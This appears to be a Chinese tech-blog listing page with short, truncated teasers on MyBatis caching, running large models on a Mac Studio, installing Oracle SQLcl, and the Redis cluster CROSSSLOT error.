

MyBatis中关于缓存的理解

MyBatis缓存 MyBatis系统当中默认定义两级缓存:一级缓存、二级缓存 默认情况下,只有一级缓存开启(sqlSession级别的缓存)二级缓存需要手动开启配置,需要局域namespace级别的缓存 一级缓存(本地缓存&#…...



mac:大模型系列测试

0 MAC 前几天经过学生优惠以及国补17K入手了mac studio,然后这两天亲自测试其模型行运用能力如何,是否支持微调、推理速度等能力。下面进入正文。 1 mac 与 unsloth 按照下面的进行安装以及测试,是可以跑通文章里面的代码。训练速度也是很快的。 注意…...

0x-3-Oracle 23 ai-sqlcl 25.1 集成安装-配置和优化

是不是受够了安装了oracle database之后sqlplus的简陋,无法删除无法上下翻页的苦恼。 可以安装readline和rlwrap插件的话,配置.bahs_profile后也能解决上下翻页这些,但是很多生产环境无法安装rpm包。 oracle提供了sqlcl免费许可,…...

Redis 集群批量删除key报错 CROSSSLOT Keys in request don‘t hash to the same slot

Redis 集群报错 CROSSSLOT Keys in request dont hash to the same slot 的原因及解决方案 1. 错误原因 在 Redis 集群模式下,数据根据 哈希槽(Slot) 分散存储在不同的节点上(默认 16384 个槽)。当执行涉及多个 key …...